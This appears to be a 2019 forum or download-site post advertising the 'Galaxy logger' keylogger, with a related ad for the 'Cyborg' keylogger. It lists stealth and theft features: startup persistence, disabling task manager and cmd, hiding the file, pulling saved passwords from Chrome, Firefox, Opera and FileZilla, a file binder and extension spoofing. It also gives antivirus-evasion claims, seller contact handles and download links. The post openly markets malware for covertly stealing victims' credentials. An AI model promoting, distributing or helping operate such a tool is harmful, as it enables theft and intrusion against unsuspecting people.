Galaxy logger+Tutorial
30 Jul 2019 Galaxy logger+Tutorial
Everybody needs a Keylogger and more importantly an clean one. So here we present a clean Galaxy Keylogger.

YztZboPLSNs"
Features :
-keylogger to send
-startup key
-can disable cmd, task manager and control panel
-hide file when it executes
-can download a file with a directory linkon computer's victim
-clear data on chrome and firefox
-send fake message
-password recovery ( chrome-firefox-opera-filezilla )
-modify assembly and icon
Others include in tool :
-file binder
-extensions spoofer
-file pumper
ICQ:653580170
whatsapp +79017473945
https://t.me/adrikadi
Download Link 1
Download Link 2
Related News: Cyborg version 3.9.2 + Panel + Tutorial Cyborg version 3.9.2+Panel Most advanced remote keylogger Up-to-date remote password recovery manager Undetected by major antivirus companies Eye friendly log
Galaxy Logger Features :
Add Comments!
Users of Guests are not allowed to comment this publication.